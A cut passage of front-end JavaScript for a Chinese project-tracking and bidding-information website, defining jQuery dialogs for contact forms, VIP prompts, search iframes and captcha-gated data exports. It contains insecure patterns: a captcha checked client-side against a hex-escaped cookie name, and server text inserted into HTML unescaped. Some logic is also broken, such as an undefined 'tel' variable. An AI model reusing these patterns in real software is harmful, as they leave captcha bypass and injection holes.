        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value=' + mobile + ' disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        //dialogHtml += '<div class="div_p_text"><p>'+tel_text+'</p></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                //alert("公司名称不能为空！");
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                // alert("联系人不能为空！");
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                //alert("邮箱不能为空！");
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                $.getScript('/JS/phoneValidator.js', function () {
                    console.log(' 脚本加载完成！');
                });

                // 验证手机号码并缓存结果
                var validationResult = validatePhone(tel, 'CN');
                /*var regpgone = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
                var istel = validationResult.isValid;

                if (istel == false) {
                    $('.alert').html("请正确填写您的联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }


            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "0" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        //alert("提交失败！");
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        //alert("收到您的需求，我们将尽快与您联系！");
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        return;
                    }

                }
            });





        })
    },
    qikoo.alert_again.alert_wxzx = function (e, t, n) {//我想咨询
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = '<div class="div_p_text"><p>' + '您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74</p></div>'
        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value="' + window.parent.$('#user_name').text() + '" disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }
            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }



            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "1" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }
    , qikoo.alert_again.alert_ly = function (e, t, n) {//留言
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div>';
        dialogHtml += '<div class="div-row"><span>*</span>联系电话：</div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';
        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        if (window.parent.$('#user_name').text().length > 0 && window.parent.$('#user_name').text() != "") {
            $("#ipt_Phone").val(window.parent.$('#user_name').text());
            $("#ipt_Phone").prop('disabled', 'disabled');
        }
        console.log(window.parent.$('#user_name').text().length);
        r.find(".jxty_button").click(function () {

            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { Phone: ipt_Phone, Content: ipt_content, Type: "2" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }

    , qikoo.dialog.alert_beVIP = function (e, t, n, htmlStr) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><p style="text-align:center;">' + htmlStr + '</p>' + '</div><div class="note-center"><a onclick="return false;" href="" class="tobeVIP" data-optype="">开通会员</a><a onclick="return false;" href="" class="toConsult">咨询客服</a></div>';


        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".tobeVIP").click(function () {
            //window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }
    , qikoo.dialog.alert_add = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "添加搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_MC.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:500px;border:none;" src="/DynamicTopic/ProjectNList_Abroad_MC.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "22Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "5Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/ProjectNList_Progress_Abroad.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "9hw") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_MC.aspx?oid=9"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
        r.find(".tobeVIP").click(function () {
            window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }, qikoo.dialogunclose.lookproject = function (flag, queryid, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = "";
        var queryProjectCount = 0;
        var columnname = "";

        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/MemberCenter/MyProjects/MyProjectsBySearch.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyProjectsBySearch_hw.aspx?oid=5&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }

        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyBiddingsBySearch_hw.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "标讯"
        }

        var r = qikoo.dialogunclose.show({
            title: "我的" + columnname,
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = "我的" + columnname;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", "620px");


        //var ceshi = $("#queryProjectCount").val();
        ////alert(ceshi);

        //var queryProjectCount = Number($("#queryProjectCount").val());

        var queryProjectCount =

            r.find(".dialog-close-note").click(function () {
                e(1);
            });


        //r.find(".tobeVIP").click(function () {
        //    window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
        //    //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        //}), r.find(".toConsult").click(function () {
        //    //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
        //    qikoo.alert_again.alert_wxzx("", "", "");
        //})
    }
    ,
    qikoo.dialog.alert_update = function (e, t, n, flag, queryid, operationtype) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "修改搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=' + flag + '&operationtype=' + operationtype + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }
        if (flag == "223") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
            var innerTextContent = "修改跟踪条件";
            var maxheight = "420px";
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
    }
    //,
    //qikoo.dialog.alert_update = function (e, t, n, flag, queryid) {
    //    e = e || function () {
    //        window.location.reload()
    //    }, t = t || function () {
    //        window.location.reload()
    //    };
    //    var innerTextContent = "修改搜索条件";
    //    var maxheight = "620px";
    //    var dialogHtml = "";
    //    if (flag == "22") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=22&edit=yes&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }
    //    if (flag == "223") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
    //        var innerTextContent = "修改跟踪条件";
    //        var maxheight = "420px";
    //    }
    //    if (flag == "9") {
    //        dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }

    //    var r = qikoo.dialog.show({
    //        html: dialogHtml,
    //        width: 1150,
    //        closeFn: n
    //    });
    //    $(".dialog-title")[0].innerText = innerTextContent;
    //    $(".mod-dialog-note").css("top", "20px");
    //    $(".mod-dialog-note").css("left", "32px");
    //    $(".mod-dialog-note").css("width", "1120px");
    //    $(".mod-dialog-note").css("overflow-y", "hidden");
    //    $(".mod-dialog-note").css("max-height", maxheight);
    //}

    , qikoo.dialog.payExport = function (e, t, n, htmlStr, exportType) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "../Public/IsValid.ashx";
        var dialogHtml = '';
        var excelYearLimit = getExcelYearLimit();
        excelYearLimit = numberToChinese(excelYearLimit);
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出' + excelYearLimit + '年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            var src = "../Public/IsValid.ashx?t=" + new Date().getSeconds();
            output(exportType);
            e();
            $("#imgIsValid").attr("src", src);
            if (htmlStr == "") {
                qikoo.dialog.hide()
            }
            qikoo.dialog.hide()
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }
    ,
    qikoo.dialog.myprojectExport = function (e, t, n, htmlStr, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "/Public/IsValid.ashx";
        var dialogHtml = '';
        var excelYearLimit = getExcelYearLimit();
        excelYearLimit = numberToChinese(excelYearLimit);
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出' + excelYearLimit + '年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export_mp') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>'
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
                myprojectoutput(exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                qikoo.dialog.hide();
            }
            else {
                var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
                e();
                $("#imgIsValid").attr("src", src);
                if (htmlStr == "") {
                    qikoo.dialog.hide();
                }
            }


            //var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
            //e();
            //$("#imgIsValid").attr("src", src);
            //if (htmlStr == "") {
            //    qikoo.dialog.hide();
            //}       
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payProj = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var eid = $("input[name='evenid']").val();
        var url = "../Public2/SearchPrjectTree.ashx";
        var html = "";
        var dosubmit = false;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                eid: eid
            },
            success: function (data) {
                if (data.substr(0, 5) == "true:") {
                    dosubmit = true;
                    html += "<p>" + data.substring(5) + "</p>";
                    html += '<hr /><table><tr  style="height:40px"><td><span>联系人：</span></td><td><input type="text" id="dialog_name" /></td></tr><tr height:40px><td><span>手机：</span></td><td><input type="text" id="dialog_telephone" /></td></tr><tr style="height:40px"><td><span>邮箱：</span></td><td><input type="text" id="dialog_email" /></td></tr><tr><td><input class="dialog-btn-confirm" type="button" onclick="return false;" value="确定"/></a></div></td><td><input class="dialog-btn-cancel" href="" onclick="return false;"  type="button" value="取消"/></div></td></tr></table>'
                } else {
                    html += "<p>" + data + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".dialog-btn-confirm").click(function () {
            var name = $("#dialog_name").val();
            if (name.length == 0) {
                alert("请输入联系人姓名。");
                $("#dialog_name").focus();
                return
            }
            var telephone = $("#dialog_telephone").val();
            if (telephone.length == 0) {
                alert("请输入联系电话。");
                $("#dialog_telephone").focus();
                return
            }
            if (!isMobile(telephone)) {
                alert("手机格式错误。");
                $("#dialog_telephone").focus();
                return
            }
            var email = $("#dialog_email").val();
            if (email.length == 0) {
                alert("请输入邮箱地址。");
                $("#dialog_email").focus();
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确。");
                $("#dialog_email").focus();
                return
            }
            var url = "../MemberCenter/Handler/projtree.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                dataType: "json",
                data: {
                    method: "add",
                    eid: eid,
                    name: name,
                    telephone: telephone,
                    email: email
                },
                success: function (data) {
                    if (data.message == "跟踪成功") {
                        alert(data.message);
                        e(), qikoo.dialog.hide()
                    } else {
                        alert(data.message)
                    }
                }
            })
        }), r.find(".dialog-btn-cancel").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payBackCheck = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var html = "";
        var url = "../handler/submituserresearchinfo.ashx";
        var method = "get";
        if ($("#infoid").val() != "") {
            method = "sel"
        }
        var object = "";
        var level = 0;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                method: method,
                id: $("#infoid").val()
            },
            success: function (data) {
                if (data.error == undefined) {
                    html += '<table id="table_PubInfo">';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>项目名称：</td><td><input type="text" class="textStyleinfo" value="" name="project" id="ReSearch_project"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>所在地：</td><td><input type="text" class="textStyleinfo" value="" name="area" id="ReSearch_area"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">投资总额：</td><td><input type="text" class="textStyleinfo" value="" name="investment" id="ReSearch_investment"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">进展阶段：</td><td><input type="text" class="textStyleinfo" value="" name="phase" id="ReSearch_phase"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">发展商(业主)：</td><td><input type="text" class="textStyleinfo" value="" name="owner" id="ReSearch_owner"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">设计咨询单位：</td><td ><input type="text" class="textStyleinfo" value="" name="consulter" id="ReSearch_consulter"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>其他项目线索：</td><td><textarea class="textStyleinfo" name="leads" cols="20" id="ReSearch_leads"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>查询要求：</td><td><textarea class="textStyleinfo" rows="2" name="requirements" cols="20" id="ReSearch_requirements"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">本项目来自：</td>';
                    html += '<td colspan="2"><input type="radio" value="1" name="origin" id="origin1" checked="true">“拟在建项目”栏目<input type="radio" value="2" name="origin" id="origin2">网站其他栏目<input type="radio" value="3" name="origin" id="origin3">其他途径获取';
                    html += "</td></tr>";
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>公司名称：</td><td><input type="text" class="textStyleinfo" value="" name="publisher" id="ReSearch_publisher"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系人：</td><td><input type="text" class="textStyleinfo" value="" name="linkman" id="ReSearch_linkman"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系电话：</td><td> <input type="text" class="textStyleinfo" value="" name="tel" id="ReSearch_tel"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>电子邮件：</td><td><input type="text" class="textStyleinfo" value="" name="email" id="ReSearch_email"></td></tr>';
                    html += '<tr><td class="pubInfoCenterTd"><input type="button" value="" class="buttonWhite_OK" id="Submit1"></td><td class="pubInfoRightTd"><input type="button" value="" class="buttonWhite_Reset" id="Reset1"></td></tr>';
                    html += "</table>";
                    object = data
                } else {
                    html += "<p>" + data.error + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            closeFn: n
        });
        if ($("#infoid").val() != "") {
            $("#ReSearch_project").val(object[0].Project);
            $("#ReSearch_area").val(object[0].Area);
            $("#ReSearch_leads").val(object[0].Leads);
            $("#ReSearch_requirements").val(object[0].Requirements);
            $("#ReSearch_publisher").val(object[0].Publisher);
            $("#ReSearch_linkman").val(object[0].LinkMan);
            $("#ReSearch_tel").val(object[0].Tel);
            $("#ReSearch_email").val(object[0].Email);
            $("#ReSearch_investment").val(object[0].Investment);
            $("#ReSearch_phase").val(object[0].Phase);
            $("#ReSearch_owner").val(object[0].Owner);
            $("#ReSearch_consulter").val(object[0].Consulter);
            $("input[name='origin'][value=" + object[0].Origin + "]").attr("checked", true)
        }
        r.find(".buttonWhite_OK").click(function () {
            var project = $("#ReSearch_project").val();
            if (project.length == 0) {
                alert("请填写项目名称");
                return
            }
            var area = $("#ReSearch_area").val();
            if (area.length == 0) {
                alert("请填写项目所在地");
                return
            }
            var leads = $("#ReSearch_leads").val();
            if (leads.length == 0) {
                alert("请填写项目线索");
                return
            }
            var requirements = $("#ReSearch_requirements").val();
            if (requirements.length == 0) {
                alert("请填写查询要求");
                return
            }
            var publisher = $("#ReSearch_publisher").val();
            if (publisher.length == 0) {
                alert("请填写发布单位");
                return
            }
            var linkman = $("#ReSearch_linkman").val();
            if (linkman.length == 0) {
                alert("请填写联系人姓名");
                return
            }
            var tel = $("#ReSearch_tel").val();
            if (tel.length == 0) {
                alert("请填写联系人电话");
                return
            }
            if (!isTel(tel)) {
                alert("*电话格式错误");
                $("#ReSearch_tel").focus();
                return
            }
            var email = $("#ReSearch_email").val();
            if (email.length == 0) {
                alert("请填写联系人E-mail地址");
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确");
                $("#ReSearch_email").focus();
                return
            }
            var investment = $("#ReSearch_investment").val();
            var phase = $("#ReSearch_phase").val();
            var owner = $("#ReSearch_owner").val();
            var consulter = $("#ReSearch_consulter").val();
            var origin = $("input[type=radio]:checked").val();
            var id = "";
            if ($("#infoid").val() != "") {
